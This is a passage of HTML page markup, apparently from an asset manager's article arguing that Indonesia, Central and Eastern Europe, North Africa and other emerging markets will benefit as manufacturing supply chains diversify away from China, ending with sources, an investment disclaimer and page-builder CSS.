			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02adde7 elementor-widget elementor-widget-text-editor" data-id="02adde7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Indonesia continues to make inroads in raw material processing. Recent gains reflect the offshoring of basic materials production from China, which could persist as it seeks to achieve carbon neutrality by 2060. Speaking of this trend, FDI inflows from China have jumped since 2016 and now represent the largest source of FDI for Indonesia after Singapore.[13]</p><p>Indonesia will likely see continued FDI inflows as part of its venture into the supply chain for decarbonization metals and electric vehicle batteries. We are also optimistic with regarding the outlook for investment into the basic material industries more broadly, given the energy cost and drastic cost escalation of manufacturing in Europe.</p><p>Additionally, the government have placed certain restrictions on some of Indonesia’s mining exports, amid increased investment to expand capacity and move further downstream, also point to greater metals value added. Indonesia holds the world’s largest nickel reserves and significant production of this metal and other metals, such as copper, is set to come on stream over the next three to five years. Hence, there is good scope for Indonesia to have an increased role in EV supply chains through providing key battery inputs and potentially production assembly.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d710832 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d710832" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da7b873" data-id="da7b873" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7086ff elementor-widget elementor-widget-image" data-id="b7086ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="752" height="424" src="https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7.png" class="attachment-large size-large wp-image-2594" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7.png 752w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-585x330.png 585w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-106x60.png 106w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-24x14.png 24w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-36x20.png 36w, https://www.redwheel.com/uploads/2023/05/2f5f0e4d9a6c40a1a9aacdf1a010a0c2/fig-7-48x27.png 48w" sizes="(max-width: 752px) 100vw, 752px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f03f2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f03f2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77de117" data-id="77de117" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7e478a elementor-widget elementor-widget-text-editor" data-id="d7e478a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Governments, World Bank, Macquarie Research 28/02/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4c926e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4c926e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f25b1fe" data-id="f25b1fe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19b03a7 elementor-widget elementor-widget-heading" data-id="19b03a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Eastern Europe and North Africa </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b31782b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b31782b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f166138" data-id="f166138" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-988669d elementor-widget elementor-widget-text-editor" data-id="988669d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The diversification of supply chains should also benefit countries in Eastern Europe and North Africa. Despite relatively higher labour costs compared to LATAM and ASEAN peers, its geographical proximity to Western Europe, higher quality of production and the shortened delivery times can compensate for the labour-cost gap among these countries. Despite increases in labour costs, labour costs in Central and Eastern Europe (CEE) countries remain around one third of those in Germany.[14]</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ce90b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ce90b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f39c1da" data-id="f39c1da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7f19e elementor-widget elementor-widget-image" data-id="0c7f19e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="763" height="445" src="https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8.png" class="attachment-large size-large wp-image-2595" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8.png 763w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-566x330.png 566w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-103x60.png 103w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-24x14.png 24w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-36x21.png 36w, https://www.redwheel.com/uploads/2023/05/d71738257c670962e61330acec23684e/fig-8-48x28.png 48w" sizes="(max-width: 763px) 100vw, 763px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe5c767 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe5c767" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91732e4" data-id="91732e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e8785 elementor-widget elementor-widget-text-editor" data-id="f1e8785" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Citi, International Labour Organisation as at 31/12/2022. The information shown above is for illustrative purposes.</strong></p><p><strong>*Hourly labour costs in US dollars converted using 2017 purchasing power parities (PPP $) and exchange rates (US $), latest year</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c22fcb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c22fcb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-252d185" data-id="252d185" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8abdfac elementor-widget elementor-widget-text-editor" data-id="8abdfac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>In May 2020, the Polish Institute of Economy <a href="http://pie.net.pl/wp-content/uploads/2020/05/PIE-Raport_Szlaki_handlowe.pdf" target="_blank" rel="noopener">published a report</a> indicating that the CEE countries could gain up to $22 billion annually following relocation of production from China. The CEE countries that are set to gain the most relatively from this trend are Slovakia, Poland, Czech Republic and Hungary.</p><p>The chart below shows a substantial rise in FDI inflows in the CEE region over recent years. Poland stands out as the largest nominal recipient of FDI inflows (though mostly because of the size of its economy). CEE economies are certainly punching above their weight in terms of being an attractive FDI destination. For example, UNCTAD data allows us to estimate that the CEE region accounted for 6% of the value of all announced FDI projects globally in 2021, which is significantly more than the region’s share of global GDP (1.6%) or total population (~1.1%).</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dbc796e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbc796e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf59698" data-id="cf59698" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e3cdf2 elementor-widget elementor-widget-image" data-id="8e3cdf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="775" height="520" src="https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9.png" class="attachment-large size-large wp-image-2596" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9.png 775w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-492x330.png 492w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-768x515.png 768w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-89x60.png 89w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-24x16.png 24w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-36x24.png 36w, https://www.redwheel.com/uploads/2023/05/507fa6162e376c73c92472f6747e80cf/fig-9-48x32.png 48w" sizes="(max-width: 775px) 100vw, 775px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad38370 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad38370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-443d94d" data-id="443d94d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfe3a21 elementor-widget elementor-widget-text-editor" data-id="cfe3a21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: UNCTAD, FDI/MNE database (www.unctad.org/fdistatistics). Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d923a0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d923a0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-397f6c2" data-id="397f6c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd20200 elementor-widget elementor-widget-text-editor" data-id="cd20200" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>An example of the on-going shift of manufacturing into the CEE region is found in automobile production. Romania, the Czech Republic and Morocco now produce more passenger vehicles than more developed economies, such as Italy. Companies such as Peugeot, Renault and Jaguar Land Rover have all shifted production to lower cost locations, and we expect this trend to continue.</p><p>We see the banking sector as the biggest beneficiary in Eastern Europe. There is currently low leverage in the economy meaning that the banks have the capacity to outgrow GDP growth.[15]</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28438fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28438fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06ace36" data-id="06ace36" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fea888c elementor-widget elementor-widget-heading" data-id="fea888c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Conclusion </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6f9f2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6f9f2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0e2426" data-id="d0e2426" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3226b14 elementor-widget elementor-widget-text-editor" data-id="3226b14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The development of a manufacturing economy and an urbanised workforce is a well-trodden path. We have seen it before, and we expect that we will see it again. The Asian “Tiger” economies of Hong Kong, Singapore, South Korea and Thailand enjoyed rapid growth as they developed manufacturing industries and grew employment in the 1980s and 1990s. In the early 2000s, China then took over the helm as the world’s low-cost manufacturer and underwent a similar industrial transformation, growing its manufacturing capacity exponentially.</p><p>With the world now looking to diversify its supply chains and to reduce its reliance on China, we believe it will be the next generation emerging market economies which will emerge as the greatest beneficiaries of this new shift in global manufacturing supply chains.</p><p>Vietnam is currently among the front-runners of this new wave but other Asian economies such as Malaysia and Indonesia look well-positioned to attract continued inward investment as they develop strong manufacturing bases and expand employment opportunities. Elsewhere in the world, Mexico, the Czech Republic, Morocco and Hungary look similarly well placed to benefit from reshoring over the coming years. Over the last thirty years in emerging markets we have seen the positive effect which higher employment has on a country&#8217;s economic development from Korea to China. We now look forward to the Next Generation of Emerging Markets to continue along this well-trodden path to prosperity and economic growth.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac1198a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac1198a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0126ea" data-id="e0126ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-025d73f elementor-widget elementor-widget-text-editor" data-id="025d73f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sources: </p><p>[1] World Bank and Bloomberg, as at 30 April 2023 </p><p>[2] World Bank &amp; IMF, as at 30 April 2023 </p><p>[3] Bloomberg, as at 30 April 2023 </p><p>[4] Morgan Stanley, US Census Bureau, 30 April 2023 </p><p>[5] Tellimer and WorldBank, 30 April 2023 </p><p>[6] Tesla, 30 April 2023 </p><p>[7] World Bank, 31 January 2023 </p><p>[8] World Bank, 31 January 2023 </p><p>[9] World Bank, April 2023 </p><p>[10] Samsung Company Reports, 30 April 2023 </p><p>[11] Hoa Phat Group Company Reports, 30 April 2023 </p><p>[12] World Bank &amp; IMF, 31 Jan 2023 </p><p>[13] Credit Suisse, April 2023 </p><p>[14] Governments, World Bank, Macquarie Research, April 2023 </p><p>[15] Peugeot, Renault, JLR, Company Reports, April 2023 </p><p><em><strong>Key Information</strong></em><br /><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1519">.elementor-1519 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1519 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1519 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1519 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1519 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1519 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1519 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1519 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1519 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1519 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1519 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1519 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1519 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1519 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1519 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
